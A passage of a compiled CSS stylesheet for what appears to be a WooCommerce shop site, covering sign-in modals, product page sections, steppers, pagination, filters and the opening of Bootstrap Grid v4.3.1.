    .sign-in.callbox {
      padding-top: 3.2rem;
      padding-left: 2.5rem;
      padding-right: 2.5rem;
      padding-bottom: 3.2rem; } }

.sign-in .input__label {
  user-select: none;
  display: inline-block;
  font-size: 1.5rem;
  line-height: 2.4rem;
  margin-bottom: 1.4rem;
  letter-spacing: -0.0015em;
  color: var(--dark-color, #0A113C); }
  @media only screen and (max-width: 580px) {
    .sign-in .input__label {
      font-weight: normal;
      font-size: 1.3rem; } }

.sign-in .callbox__container {
  display: flex;
  justify-content: space-between;
  margin-top: 3.5rem;
  margin-bottom: 1rem;
  align-items: center; }
  @media only screen and (max-width: 580px) {
    .sign-in .callbox__container .callbox__label {
      font-size: 1.3rem; } }
  @media only screen and (max-width: 580px) {
    .sign-in .callbox__container {
      margin-top: 2rem;
      margin-bottom: 1.5rem; } }

.sign-in .callbox__password-lost {
  font-weight: 500;
  font-size: 1.5rem;
  line-height: 2.4rem;
  letter-spacing: -0.0015em;
  color: var(--main-color, #000AFF); }
  @media only screen and (max-width: 580px) {
    .sign-in .callbox__password-lost {
      font-size: 1.3rem; } }

.sign-in .callbox__checkbox {
  margin-bottom: 2rem; }

.sign-in .checkbox__icon {
  width: 2.4rem;
  height: 2.4rem; }

.sign-in .callbox__captcha {
  margin-bottom: 1.5rem; }
  @media only screen and (max-width: 580px) {
    .sign-in .callbox__captcha {
      margin-bottom: 2rem; } }

.sign-in .callbox__sing-up {
  display: inline-block;
  cursor: pointer;
  width: 100%;
  font-weight: 500;
  font-size: 1.5rem;
  line-height: 2.4rem;
  letter-spacing: -0.0015em;
  text-align: center;
  margin-bottom: 2rem;
  color: var(--main-color, #000AFF); }
  @media only screen and (max-width: 580px) {
    .sign-in .callbox__sing-up {
      font-weight: 500; } }

.sign-in .callbox__button {
  margin-bottom: 2rem; }

@media only screen and (max-width: 580px) {
  .sign-in .callbox__head {
    margin-bottom: 2rem; } }

@media only screen and (max-width: 580px) {
  .sign-in .modals__close {
    top: 12px;
    right: 20px; } }

.sign-in .callbox__title {
  font-size: 2.9rem;
  line-height: 3.5rem; }
  @media only screen and (max-width: 580px) {
    .sign-in .callbox__title {
      font-size: 2.6rem;
      line-height: 3.1rem; } }

.sing-in.modals {
  width: 50rem;
  height: 65rem; }
  @media only screen and (max-width: 420px) {
    .sing-in.modals {
      width: 29rem;
      height: 53rem; } }

.sing-in__inside-wrap {
  padding-left: 10rem;
  padding-right: 10rem;
  padding-top: 6.7rem;
  padding-bottom: 6.3rem; }
  @media only screen and (max-width: 420px) {
    .sing-in__inside-wrap {
      padding-left: 2rem;
      padding-right: 2rem;
      padding-top: 3.3rem;
      padding-bottom: 3rem; } }

.sing-in__title {
  font-weight: 600;
  font-size: 2.9rem;
  line-height: 3.5rem;
  margin-bottom: 4rem;
  text-align: left;
  letter-spacing: -0.02em; }
  @media only screen and (max-width: 420px) {
    .sing-in__title {
      font-weight: 500;
      font-size: 2.6rem;
      line-height: 3.1rem;
      margin-bottom: 2.4rem;
      color: var(--dark-color, #0A113C); } }

.sing-in__login-label, .sing-in__password-label {
  user-select: none;
  display: inline-block;
  font-size: 1.5rem;
  line-height: 2.4rem;
  margin-bottom: 1.4rem;
  letter-spacing: -0.0015em;
  color: var(--dark-color, #0A113C); }
  @media only screen and (max-width: 420px) {
    .sing-in__login-label, .sing-in__password-label {
      font-weight: normal;
      font-size: 1.3rem; } }

.sing-in .form-input {
  width: 100%;
  height: 6.9rem;
  border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  box-sizing: border-box;
  border-radius: 7px;
  padding-top: 2.3rem;
  padding-bottom: 2.2rem;
  padding-left: 2rem;
  margin-bottom: 3.4rem; }
  @media only screen and (max-width: 420px) {
    .sing-in .form-input {
      margin-bottom: 2.5rem; } }

.sing-in__login-input {
  font-size: 1.5rem;
  line-height: 2.4rem;
  letter-spacing: -0.0015em;
  color: rgba(10, 17, 59, 0.55); }

.sing-in__password-label {
  display: flex;
  justify-content: space-between; }

.sing-in__password-lost {
  font-weight: 500;
  font-size: 1.5rem;
  line-height: 2.4rem;
  letter-spacing: -0.0015em;
  color: var(--main-color, #000AFF); }
  @media only screen and (max-width: 420px) {
    .sing-in__password-lost {
      font-size: 1.3rem; } }

.sing-in__remember-me {
  user-select: none;
  position: relative;
  margin-top: -1.6rem;
  margin-bottom: 3.4rem; }
  @media only screen and (max-width: 420px) {
    .sing-in__remember-me {
      margin-top: -0.8rem;
      margin-bottom: 2.1rem; } }
  .sing-in__remember-me input:checked {
    background-image: url("/img/checked.png");
    background-repeat: no-repeat;
    background-position: center; }

.sing-in__remember-input {
  position: absolute;
  left: 0;
  top: -2px;
  width: 2.4rem;
  height: 2.4rem;
  border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  box-sizing: border-box;
  border-radius: 3px;
  cursor: pointer; }

.sing-in__remember-label {
  margin-left: 5rem;
  font-size: 1.3rem;
  line-height: 2.4rem;
  letter-spacing: -0.0015em;
  color: var(--dark-color, #0A113C);
  cursor: pointer; }
  @media only screen and (max-width: 420px) {
    .sing-in__remember-label {
      font-weight: normal;
      font-size: 1.3rem; } }

.sing-in__send-btn {
  width: 100%;
  height: 7rem;
  font-weight: bold;
  font-size: 1.6rem;
  line-height: 1.9rem;
  letter-spacing: -0.0015em;
  margin-bottom: 3.4rem; }
  @media only screen and (max-width: 420px) {
    .sing-in__send-btn {
      height: 6rem;
      margin-bottom: 2.4rem; } }
  .sing-in__send-btn::before {
    background: none; }

.sing-in__sing-up {
  display: inline-block;
  cursor: pointer;
  width: 100%;
  font-weight: 500;
  font-size: 1.5rem;
  line-height: 2.4rem;
  letter-spacing: -0.0015em;
  text-align: center;
  color: var(--main-color, #000AFF); }
  @media only screen and (max-width: 420px) {
    .sing-in__sing-up {
      font-weight: normal; } }

.single .img-slider__btn {
  height: 7.5rem;
  width: 7.5rem; }
  .single .img-slider__btn.btn-back {
    right: 10.5rem; }

.single__list {
  margin-top: .5rem;
  margin-bottom: 2.7rem; }

.single__info {
  line-height: 4.4rem; }
  .single__info-link {
    margin-right: 1.2rem;
    line-height: 3rem; }
  .single__info-mark {
    margin-right: 1.2rem; }
  .single__info .b {
    color: var(--dark-color, #0A113C);
    margin-right: 8px; }
  @media only screen and (max-width: 1024px) {
    .single__info {
      line-height: 3.2rem; }
      .single__info-link {
        line-height: inherit; }
      .single__info-mark {
        margin-top: 6px;
        margin-bottom: 6px; } }

.single__top {
  margin-bottom: 1.8rem; }

.single__link {
  margin-right: 3.6rem; }

.single__title {
  margin-bottom: 1.8rem; }
  @media only screen and (max-width: 580px) {
    .single__title_tosmall {
      font-size: 1.9rem;
      line-height: 4.4rem;
      margin-bottom: 0; } }

.single__line {
  margin-bottom: 4.5rem;
  margin-top: 6rem; }
  @media only screen and (max-width: 580px) {
    .single__line {
      margin-top: 1.2rem;
      margin-bottom: 3.7rem; } }

.single__dt {
  margin-top: 4rem; }
  .single__dt td:first-child {
    width: 31.25%;
    padding-left: 6.58%; }
  .single__dt_info {
    margin-top: 2.5rem;
    font-size: 1.5rem;
    line-height: 2.1rem;
    word-break: break-word; }
    .single__dt_info td {
      padding-top: 2.4rem;
      padding-bottom: 2.4rem; }
      .single__dt_info td:first-child {
        width: 50%; }
        .single__dt_info td:first-child .dt__text {
          max-width: 31.5rem; }
      .single__dt_info td:last-child .dt__text {
        max-width: 40rem; }
    @media only screen and (max-width: 580px) {
      .single__dt_info {
        font-size: 13px;
        line-height: 18px; } }
  @media only screen and (max-width: 768px) {
    .single__dt {
      margin-top: 2.4rem; }
      .single__dt td:first-child {
        width: 49%;
        padding-left: 15px; } }

.single__preview img {
  border-radius: 7px; }

.single__text {
  padding-right: 2rem; }

.single__order {
  margin-bottom: 3.1rem; }
  @media only screen and (max-width: 580px) {
    .single__order {
      height: 7.5rem;
      font-size: 1.6rem;
      margin-bottom: 0; }
      .single__order:before {
        display: none; } }

.single__cell {
  width: 48.5%; }
  .single__cell:nth-child(odd) {
    margin-right: 3%; }
  @media only screen and (max-width: 1024px) {
    .single__cell {
      width: 100%; }
      .single__cell:nth-child(odd) {
        margin-right: 0; } }

.single__cell_left {
  width: 62.17%;
  margin-right: 7.13%; }

.single__cell_right {
  width: 30.7%; }

@media only screen and (max-width: 1440px) {
  .single__cell_left {
    width: 59.17%;
    margin-right: 5.13%; }
  .single__cell_right {
    width: 35.7%; } }

@media only screen and (max-width: 768px) {
  .single__cell_left {
    width: 54.17%; }
  .single__cell_right {
    width: 40.7%;
    padding-top: 0; } }

@media only screen and (max-width: 768px) {
  .single__cell {
    width: 100%;
    margin-right: 0; }
    .single__cell_left {
      margin-bottom: 2.4rem; } }

.single__row {
  margin-bottom: 4.5rem; }
  @media only screen and (max-width: 580px) {
    .single__row {
      margin-bottom: 2.6rem; } }

.single__mobile {
  display: none; }
  @media only screen and (max-width: 580px) {
    .single__mobile {
      display: block;
      padding-top: 1.5rem;
      margin-bottom: 1.9rem; } }

.single__price {
  margin-top: 3rem;
  margin-bottom: 2.2rem; }
  @media only screen and (max-width: 1024px) {
    .single__price {
      margin-top: 1.9rem;
      margin-bottom: 1.7rem; } }

.single__team {
  padding: 8rem 0 8rem;
  background: none !important; }
  .single__team-title {
    margin-bottom: 1.2rem; }
  .single__team-slider {
    margin-left: -0.8rem;
    margin-right: -0.8rem;
    padding-top: 2.5rem; }
  .single__team .team__nav {
    display: none; }
  .single__team .team__slide {
    width: 25%;
    padding: 0 0.8rem 0 0.8rem;
    margin-top: 1.6rem; }
  .single__team .team__list {
    flex-wrap: wrap; }

.single__faq-title {
  margin-bottom: 1.2rem; }
  @media only screen and (min-width: 581px) {
    .single__faq-title {
      display: none; } }

.single .faq__inside-wrap {
  padding: 3rem 8.5rem 7rem 6rem; }

.single .sertificate {
  background: none;
  padding: 2rem 0 10rem 0; }
  .single .sertificate__title {
    letter-spacing: -0.02em; }
  .single .sertificate__foto {
    background: rgba(221, 227, 239, 0.44); }
  .single .sertificate__list {
    margin-left: -4.28994%; }
  .single .sertificate__item {
    width: 20.71006%;
    margin-left: 4.28994%; }

.single__gallery {
  font-size: 1.5rem;
  padding-bottom: 8rem; }
  .single__gallery-title {
    margin-bottom: 0; }
  .single__gallery-slider {
    margin: 0 -0.8rem 0 -0.8rem; }
  .single__gallery-list {
    padding-top: 1.8rem;
    flex-wrap: wrap; }
  .single__gallery-slide {
    padding: 0 0.8rem 0 0.8rem;
    width: 25%;
    margin-top: 1.6rem; }
    .single__gallery-slide:after {
      width: calc(100% - 1.6rem);
      left: 0.8rem;
      border-radius: 7px; }
  .single__gallery-foto {
    border-radius: 7px;
    width: 100%; }
    @media only screen and (max-width: 580px) {
      .single__gallery-foto {
        border-radius: 7px 7px 0 0; } }
  .single__gallery-nav {
    display: none; }
  .single__gallery-desc-mobile {
    text-align: center;
    font-size: 1.5rem;
    line-height: 1.8rem;
    background-color: white;
    padding: 1.9rem 1.1rem 1.7rem 1.1rem;
    display: block;
    border-bottom: 1px solid #dadce0; }
    @media only screen and (min-width: 581px) {
      .single__gallery-desc-mobile {
        display: none; } }

.single__vacancy {
  padding-bottom: 8rem; }
  .single__vacancy-title {
    margin-bottom: 1.2rem; }
  .single__vacancy .tabs {
    margin-top: 3rem; }
    .single__vacancy .tabs__content-item {
      padding-top: 7rem;
      padding-bottom: 7rem; }
      .single__vacancy .tabs__content-item h3 {
        line-height: 4.4rem; }
        .single__vacancy .tabs__content-item h3:not(:first-child) {
          margin-top: 3.4rem; }
      .single__vacancy .tabs__content-item p:not(:first-child),
      .single__vacancy .tabs__content-item ol:not(:first-child),
      .single__vacancy .tabs__content-item ul:not(:first-child) {
        margin-top: 1.2rem; }
      .single__vacancy .tabs__content-item ol {
        list-style: decimal inside; }
      .single__vacancy .tabs__content-item h4 {
        font-size: 2rem;
        line-height: 1.8rem;
        font-weight: bold;
        margin-top: 5rem; }
  .single__vacancy-header {
    border-bottom: 1px solid #E0E0E0;
    padding-bottom: 5rem; }
    .single__vacancy-header p {
      color: var(--dark-color, #0A113C);
      font-size: 2rem;
      line-height: 2rem; }
  .single__vacancy-body h4 {
    font-weight: 600;
    font-size: 2rem;
    line-height: 1.8rem;
    margin-bottom: 2rem;
    color: var(--dark-color, #0A113C); }

.single__requisites {
  padding-bottom: 8rem; }

.single__delivery {
  padding-bottom: 8rem; }
  .single__delivery-title {
    margin-bottom: 1.5rem; }
  .single__delivery-desc {
    margin-bottom: 2.4rem; }
  .single__delivery .tabs__content-item {
    padding: 5.8rem 3.5rem 5.8rem 5.9rem; }
    .single__delivery .tabs__content-item h4 {
      line-height: 4.4rem; }
      .single__delivery .tabs__content-item h4:not(:first-child) {
        margin-top: 3.4rem; }
    .single__delivery .tabs__content-item p:not(:first-child),
    .single__delivery .tabs__content-item ol:not(:first-child),
    .single__delivery .tabs__content-item ul:not(:first-child) {
      margin-top: 1.2rem; }
    .single__delivery .tabs__content-item ol {
      list-style: decimal inside; }
    .single__delivery .tabs__content-item h5 {
      font-size: 1.5rem;
      line-height: 2.1rem;
      font-weight: bold;
      margin-top: 1.4rem; }

.single__news {
  padding: 0 0 8rem 0; }
  .single__news-title {
    margin-bottom: 0; }

.single__template {
  font-size: 1.7rem;
  letter-spacing: -0.0015em;
  line-height: 2.1rem;
  padding-top: 3.5rem;
  margin-top: 3.5rem;
  border-top: 1px solid #dadce0; }
  .single__template p:not(:last-child) {
    margin-bottom: 2rem; }
  .single__template ul {
    margin-left: 2rem; }
    .single__template ul li {
      margin-bottom: 1.7rem; }

.single__button-download {
  max-width: 33.7rem;
  margin: 4.5rem auto 0 auto; }

@media only screen and (max-width: 1440px) {
  .single__delivery .tabs__content-item {
    padding-left: 1.7rem;
    padding-right: 1.5rem; } }

@media only screen and (max-width: 580px) {
  .single__team-title, .single__team-desc {
    text-align: center; }
  .single .team {
    padding: 0 0 50px 0; }
    .single .team__slide {
      margin-top: 0;
      width: 100%; }
    .single .team__list {
      flex-wrap: nowrap; }
    .single .team__nav {
      display: flex;
      padding: 0; }
  .single__faq-title, .single__faq-desc {
    text-align: center; }
  .single .faq {
    background: none;
    padding: 0 0 4.8rem 0;
    margin-top: 0; }
    .single .faq__inside-wrap {
      padding: 0; }
  .single__requisites {
    padding-bottom: 35px; }
  .single .sertificate {
    padding-bottom: 55px; }
    .single .sertificate__list {
      margin-left: 0;
      width: 100%; }
    .single .sertificate__item {
      margin-left: 0; }
  .single__gallery {
    padding-bottom: 35px; }
    .single__gallery-title {
      text-align: center; }
    .single__gallery-list {
      flex-wrap: nowrap; }
    .single__gallery-slide {
      width: 100%; }
    .single__gallery-nav {
      display: flex;
      justify-content: space-between;
      align-items: center;
      background-color: white;
      border-radius: 0 0 7px 7px;
      padding: 2.7rem 2.2rem;
      margin: 0 .8rem; }
  .single__delivery {
    padding-bottom: 50px; }
  .single__vacancy {
    padding-bottom: 35px; }
    .single__vacancy .tabs__content-item {
      padding-top: 30px;
      padding-bottom: 30px; }
      .single__vacancy .tabs__content-item h4 {
        line-height: 3.2rem; }
  .single__news {
    padding: 0 0 45px 0; }
  .single__template {
    font-size: 13px;
    line-height: 19px;
    padding-top: 30px;
    margin-top: 30px; }
    .single__template p:not(:last-child),
    .single__template ul li {
      margin-bottom: 15px; }
    .single__template ul {
      margin-left: 17px; }
  .single__button-download {
    margin-top: 30px; } }

@media only screen and (max-width: 580px) {
  .social {
    padding-bottom: 0 !important; } }

.social__text {
  font-size: 1.4rem;
  line-height: 1;
  color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
  margin-right: 2rem; }
  @media only screen and (max-width: 580px) {
    .social__text {
      margin-bottom: 1.5rem; } }

@media only screen and (max-width: 580px) {
  .social__socials-wrap {
    margin-bottom: 1.5rem; } }

.social__link {
  width: 3.5rem;
  height: 3.5rem;
  background-color: #fff;
  border-radius: 100%;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  transition: ease .2s; }
  .social__link:hover {
    background: var(--main-color, #000AFF); }
    .social__link:hover .icon {
      fill: #fff; }
  .social__link:not(:last-child) {
    margin-right: 1rem; }
  .social__link .icon {
    transition: ease .2s;
    fill: var(--main-color, #000AFF); }
  .social__link .icon-vk {
    width: 1.9rem; }
  .social__link .icon-od {
    width: 1.1rem; }
  .social__link .icon-fb {
    width: 1.5rem; }
  .social__link .icon-twitter {
    width: 1.7rem; }

/* base style */
.stepper {
  display: inline-block;
  max-width: 120px;
  width: 100%;
  position: relative; }

.stepper__input {
  width: 100%;
  min-width: 50px;
  height: 50px;
  padding: 0.375rem 0.75rem;
  border: 0.5px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  -moz-appearance: textfield;
  border-radius: 7px; }

.stepper__input:focus {
  color: #333;
  background-color: #fff;
  border-color: #c4c4c4;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25); }

.stepper__input::-webkit-inner-spin-button,
.stepper__input::-webkit-outer-spin-button {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  margin: 0; }

.stepper__controls [data-spinner-button="up"],
.stepper__controls [data-spinner-button="down"] {
  display: flex;
  align-content: center;
  justify-content: center;
  align-items: center;
  padding: 0;
  outline: none;
  border: 1px solid #c4c4c4;
  background-color: initial;
  height: 50%;
  font-size: 1.3rem;
  border-radius: 7px;
  line-height: 0;
  transition: ease 0.25s;
  cursor: pointer; }

.stepper__controls [data-spinner-button="up"]:hover,
.stepper__controls [data-spinner-button="down"]:hover {
  color: var(--main-color, #000AFF); }

/* style 1 */
.stepper--style-1 .stepper__input {
  padding-right: 3.25rem; }

.stepper--style-1 .stepper__controls {
  position: absolute;
  right: 0;
  top: 0;
  bottom: -1px;
  display: flex;
  flex-direction: column;
  width: 2.5rem;
  z-index: 1; }

.stepper--style-1 [data-spinner-button="up"] {
  margin-bottom: -1px; }

/* style 2 */
.stepper--style-2 {
  max-width: 140px; }

.stepper--style-2 .stepper__input {
  padding-left: 3.25rem;
  padding-right: 3.25rem;
  text-align: center; }

.stepper--style-2 [data-spinner-button="up"],
.stepper--style-2 [data-spinner-button="down"] {
  position: absolute;
  height: 100%;
  top: 0;
  bottom: -1px;
  width: 2.5rem;
  z-index: 1; }

.stepper--style-2 [data-spinner-button="up"] {
  right: 0;
  margin-left: -1px; }

.stepper--style-2 [data-spinner-button="down"] {
  left: 0;
  margin-right: -1px; }

/* style 3*/
.stepper--style-3 {
  max-width: 140px;
  padding-left: 2.5rem;
  padding-right: 2.5rem; }

.stepper--style-3 .stepper__input {
  position: relative;
  z-index: 1;
  text-align: center; }

.stepper--style-3 [data-spinner-button="up"],
.stepper--style-3 [data-spinner-button="down"] {
  border: 0;
  position: absolute;
  height: 100%;
  top: 0;
  bottom: -1px;
  width: 2.5rem; }

.stepper--style-3 [data-spinner-button="up"] {
  right: 0;
  margin-left: -1px; }

.stepper--style-3 [data-spinner-button="down"] {
  left: 0;
  margin-right: -1px; }

.stepper--small {
  box-sizing: border-box;
  max-width: 78px;
  padding-left: 14px;
  padding-right: 14px; }
  .stepper--small .stepper__input {
    height: 3.4rem;
    font-size: 1.1rem;
    color: var(--dark-color, #0A113C); }
  .stepper--small [data-spinner-button="up"],
  .stepper--small [data-spinner-button="down"] {
    width: 14px; }

#paginate .inactive {
  width: 5rem;
  height: 6rem;
  font-size: 1.5rem;
  color: var(--main-color, #000AFF);
  border: 1px solid transparent;
  border-radius: 7px;
  font-weight: 500;
  padding: 15px;
  margin: 5px; }

table.table .dtr-details li span {
  padding-left: 15px; }

tr.parent, tr.parent > td {
  background: var(--backgrounds-color, #F5F7FA) !important; }

.font-size-15px {
  font-size: 15px !important; }

#paginate .current.button {
  width: 5rem;
  height: 6rem;
  font-size: 1.5rem;
  color: var(--main-color, #000AFF);
  border: 1px solid transparent;
  border-radius: 7px;
  font-weight: 500;
  cursor: pointer;
  padding: 15px;
  margin: 5px;
  border-color: var(--main-color, #000AFF); }

.login__active svg path {
  fill: var(--main-color, #000AFF); }

.stepper__input {
  min-width: 50px; }

#paginate {
  text-align: right;
  padding-right: 40px;
  margin-top: 40px; }

/*.select__label {
    cursor: pointer;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    height: 6rem;
    -webkit-transition: color ease .2s;
    -o-transition: color ease .2s;
    transition: color ease .2s;
    color: inherit;
    user-select: none;
    padding-right: 2rem;
}*/
.select_stroke .select__label {
  border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  border-radius: 7px;
  -webkit-transition: ease .2s;
  -o-transition: ease .2s;
  transition: ease .2s;
  color: rgba(10, 17, 60, 0.55);
  padding-left: 2rem;
  height: 5.2rem; }

#paginate {
  font-size: 1.5rem; }

#sidebar .flex {
  display: block; }

#sidebar .horizontal-filter__column {
  width: 100%; }

.pc-active-filter {
  background: #FFF;
  border-radius: 7px;
  margin-bottom: 26px;
  padding: 3.7rem 2.8rem 4.7rem 2.2rem; }

.pc-active-filter__list-item {
  position: relative;
  display: inline-block;
  padding-right: 2rem;
  border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  border-radius: 7px;
  transition: ease .2s;
  padding-left: 2rem;
  font-size: 1.3rem;
  color: var(--main-color, #000AFF);
  line-height: 20px; }

.pc-active-filter__list-item:last-child {
  background: var(--backgrounds-color, #F5F7FA); }

.pc-active-filter__item-link {
  color: var(--main-color, #000AFF) !important; }

.pc-active-filter__item-delete {
  width: 18px;
  height: 18px;
  text-align: right;
  line-height: 15px;
  float: right;
  color: var(--main-color, #000AFF);
  font-weight: bold;
  font-size: 16px;
  border: none; }

.lablecat {
  display: none; }

.woocommerce-MyAccount-content {
  font-size: 16px; }

.lablecat {
  display: none; }

.header__button {
  margin-left: 1.5rem;
  margin-right: 1.5rem; }

.show-filter {
  padding: 1.7rem 2.8rem !important;
  cursor: pointer;
  -webkit-transition: ease .2s;
  -o-transition: ease .2s;
  transition: ease .2s; }

.show-filter:hover {
  color: var(--dark-color, #0A113C);
  font-weight: 600; }

.filter-text-block {
  text-align: center;
  font-size: 1.5rem;
  line-height: 4rem; }

.login-button__state_default, .cart-del-tovar {
  cursor: pointer; }

.login-button__state_default path, .show-filter svg path {
  fill: var(--dark-color, #0A113C);
  -webkit-transition: ease .2s;
  -o-transition: ease .2s;
  transition: ease .2s; }

.login-button__state_default:hover path, .show-filter:hover svg path {
  fill: var(--main-color, #000AFF); }

/*.table__container svg{
    max-width: initial !important;
    width: 25px !important;
    height: 25px !important;
}*/
.modal-small {
  max-width: 500px; }

#modal-cart table {
  border-collapse: collapse; }

#modal-cart .table {
  width: 100%;
  margin-bottom: 1rem;
  color: #212529; }

#modal-cart .table td, #modal-cart .table th {
  padding: .75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
  height: auto !important; }

#modal-cart .table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6; }

#modal-cart .table-bordered {
  border: 1px solid #dee2e6; }

#menu-filter .flex {
  display: block; }

#menu-filter .horizontal-filter__column {
  width: 100%; }

.js-open-sidebar-filter, .js-open-sidebar {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex !important; }

.js-open-sidebar {
  display: flex; }

#menu-catalog > .catalog__box:first-child {
  display: none; }

#menu-catalog.is-visible > .catalog__box:first-child {
  display: block; }

#menu-catalog .catalog__box-title svg.icon-delete {
  display: block;
  cursor: pointer; }

@media only screen and (max-width: 1024px) {
  .catalog__cell_left {
    display: block;
    margin-bottom: 3rem; }
  #menu-catalog {
    display: none; } }

.js-open-sidebar-filter.is-hidden, .js-open-sidebar.is-hidden, #menu-filter {
  display: none !important; }

#menu-catalog.is-visible, #menu-filter.is-visible {
  display: block !important; }

.js-close-sidebar-filter.catalog__box-title svg.icon-delete {
  display: block;
  cursor: pointer; }

.text-center {
  text-align: center; }

.text-right {
  text-align: right; }

.text-left {
  text-align: left; }

.text-primary {
  color: var(--main-color, #000AFF); }

/*!
 * Bootstrap Grid v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
html {
  box-sizing: border-box;
  -ms-overflow-style: scrollbar; }

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }

@media (min-width: 576px) {
  .container {
    max-width: 540px; } }

@media (min-width: 768px) {
  .container {
    max-width: 720px; } }

@media (min-width: 992px) {
  .container {
    max-width: 960px; } }

@media (min-width: 1200px) {
  .container {
    max-width: 1140px; } }

.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }

.row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }

.no-gutters {
  margin-right: 0;
  margin-left: 0; }

.no-gutters > .col, .no-gutters > [class*=col-] {
  padding-right: 0;
  padding-left: 0; }

.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px; }

.col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%; }

.col-auto {
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: 100%; }

.col-1 {
  -ms-flex: 0 0 8.333333%;
  flex: 0 0 8.333333%;
  max-width: 8.333333%; }

.col-2 {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%; }

.col-3 {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%; }

.col-4 {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%; }

.col-5 {
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;
  max-width: 41.666667%; }

.col-6 {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%; }

.col-7 {
  -ms-flex: 0 0 58.333333%;
  flex: 0 0 58.333333%;
  max-width: 58.333333%; }

.col-8 {
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  max-width: 66.666667%; }

.col-9 {
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%; }

.col-10 {
  -ms-flex: 0 0 83.333333%;
  flex: 0 0 83.333333%;
  max-width: 83.333333%; }

.col-11 {
  -ms-flex: 0 0 91.666667%;
  flex: 0 0 91.666667%;
  max-width: 91.666667%; }

.col-12 {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%; }

.order-first {
  -ms-flex-order: -1;
  order: -1; }

.order-last {
  -ms-flex-order: 13;
  order: 13; }

.order-0 {
  -ms-flex-order: 0;
  order: 0; }

.order-1 {
  -ms-flex-order: 1;
  order: 1; }

.order-2 {
  -ms-flex-order: 2;
  order: 2; }

.order-3 {
  -ms-flex-order: 3;
  order: 3; }

.order-4 {
  -ms-flex-order: 4;
  order: 4; }

.order-5 {
  -ms-flex-order: 5;
  order: 5; }

.order-6 {
  -ms-flex-order: 6;
  order: 6; }

.order-7 {
  -ms-flex-order: 7;
  order: 7; }

.order-8 {
  -ms-flex-order: 8;
  order: 8; }

.order-9 {
  -ms-flex-order: 9;
  order: 9; }

.order-10 {
  -ms-flex-order: 10;
  order: 10; }

.order-11 {
  -ms-flex-order: 11;
  order: 11; }

.order-12 {
  -ms-flex-order: 12;
  order: 12; }

.offset-1 {
  margin-left: 8.333333%; }

.offset-2 {
  margin-left: 16.666667%; }

.offset-3 {
  margin-left: 25%; }

.offset-4 {
  margin-left: 33.333333%; }

.offset-5 {
  margin-left: 41.666667%; }

.offset-6 {
  margin-left: 50%; }

.offset-7 {
  margin-left: 58.333333%; }

.offset-8 {
  margin-left: 66.666667%; }

.offset-9 {
  margin-left: 75%; }

.offset-10 {
  margin-left: 83.333333%; }

.offset-11 {
  margin-left: 91.666667%; }

@media (min-width: 576px) {
  .col-sm {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%; }
  .col-sm-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-sm-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%; }
  .col-sm-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%; }
  .col-sm-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%; }
  .col-sm-4 {
